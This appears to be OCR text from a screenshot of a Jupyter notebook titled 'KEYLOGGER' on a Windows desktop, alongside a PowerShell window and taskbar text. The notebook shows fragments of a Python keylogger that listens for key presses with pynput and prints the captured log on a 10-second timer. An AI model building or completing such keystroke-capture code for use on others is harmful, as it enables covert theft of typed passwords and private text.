 Desk
Untit
Untit
Untit
Untit
keylo
localhost:8891/notebooks/Deskto...
actions to take if you are using extensions - Please note that updating to Notebook 7 might
break some of your extensions.
jupyter KEYLOGGER
Logout
Trusted
Python 3 (ipykernel)
File Edit View Insert Cell Kernel Widgets Help
Run
Code
return False
def report(self):
print(self.log)
self.log = ''
if not self.stop_keylogger:
timer = threading.Timer(10, self.report)
timer.start()
def start(self):
with pynput.keyboard.Listener(on_press=self.on_press) as liste
self.report()
listener.join()
if __name__ == '__main__':
keylogger = Keylogger()
keylogger.start()
guhan.r
In [ ]:
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka
.ms/PSWindows
PS C:\Users\guru> GUHAN.R
1
90°F
Haze
Search
1
ENG
US
11:40 AM
4/5/2024